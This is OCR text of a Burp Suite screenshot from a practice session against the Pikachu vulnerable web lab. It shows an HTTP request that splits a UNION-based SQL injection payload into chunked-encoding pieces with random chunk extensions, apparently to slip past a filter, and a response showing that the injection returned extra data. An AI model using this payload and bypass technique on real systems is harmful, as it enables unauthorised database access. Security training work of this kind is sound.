 Burp Project Intruder Repeater Window Logger++ Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn Logger++
1 × 2 × 3 × 5 × 6 × ...
Send Cancel < ▾ > ▾ Target: http://192.168.154.146 HTTP/1 ?
Request
Pretty Raw Hex \n
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://192.168.154.146
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/100.0.4896.88 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/a
vif,image/webp,image/apng,*/*;q=0.8,application/signed-exchan
ge;v=b3;q=0.9
10 Referer: http://192.168.154.146/pikachu/vul/sqli/sqli_id.php
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Cookie: security_session_verify=
ad1dedfa203c9000914d1f1f1629e3b6; PHPSESSID=
ld4gh20u59fv1sj3dvcsgtvge3
14 Connection: close
15 Transfer-Encoding: chunked
16
17 1;3hGLk68Z5nSjskAX28jGD
18 i
19 2;zTNnvlGSdTe
20 d=
21 2;sjoxxj
22 1
23 1;Nvf6V
24 u
25 1;CySPfIO0407qU3tAmpuci27
26 n
27 3;ZuyNLOSjognP
28 ion
29 2;jePX0zSt80jQe
30 s
31 3;eMsQFeH2AE0SNe
32 ele
33 3;K7FDFNvb81tU5wmtFen5
34 ct
35 3;YPbhf5EQjIzHp4ro0q
36 1,d
37 1;hvkz5
? Search... 0 matches
Response
Pretty Raw Hex Render \n
Pikachu 漏洞练习平台 pika~pika~
欢迎
骚年
sqli > 数字型注入 点一下提示~
select your userid?
--- 查询
hello,vince
your email is: vince@pikachu.com
hello,1
your email is: pikachu
Inspector
Request Attributes 2
Request Query Parameters 0
Request Body Parameters 61
Request Cookies 2
Request Headers 14
Done 42,444 bytes | 63 millis